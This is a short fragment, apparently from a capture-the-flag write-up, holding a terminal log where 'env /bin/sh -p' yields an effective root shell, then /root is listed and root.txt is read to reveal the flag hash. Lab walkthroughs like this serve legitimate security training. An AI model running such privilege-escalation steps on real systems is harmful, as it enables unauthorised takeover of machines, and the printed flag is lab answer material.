 env /bin/sh -p
env /bin/sh -p
id
id
uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
cd /root
cd /root
ls
ls
root.txt
cat root.txt
cat root.txt
4d930091c31a622a7ed10f27999af363